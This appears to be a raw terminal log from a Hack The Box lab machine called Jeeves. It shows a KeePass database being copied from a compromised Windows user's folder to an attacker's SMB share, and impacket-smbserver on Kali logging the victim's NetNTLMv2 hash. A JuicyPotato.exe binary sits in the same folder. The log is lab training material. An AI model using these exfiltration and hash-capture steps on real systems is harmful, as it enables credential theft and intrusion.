 C:\Users\kohsuke\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 71A1-6FA1
 Directory of C:\Users\kohsuke\Documents
03/26/2023  03:45 PM    <DIR>          .
03/26/2023  03:45 PM    <DIR>
09/18/2017  01:43 PM             2,846 CEH.kdbx
03/26/2023  03:42 PM           347,648 JuicyPotato.exe
               2 File(s)        350,494 bytes
               2 Dir(s)   2,634,567,680 bytes free
C:\Users\kohsuke\Documents>copy CEH.kdbx \\10.10.14.29\smbFolder\
copy CEH.kdbx \\10.10.14.29\smbFolder\
Overwrite \\10.10.14.29\smbFolder\CEH.kdbx? (Yes/No/All): Yes
Yes
        1 file(s) copied.
C:\Users\kohsuke\Documents>
    fd_event_list = self._selector.poll(timeout)
                    ^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(root㉿kali)-[/home/kali/HTB/Jeeves/content]
└─# impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49853)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:63da5d8e55999c39195780d3983bd098:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)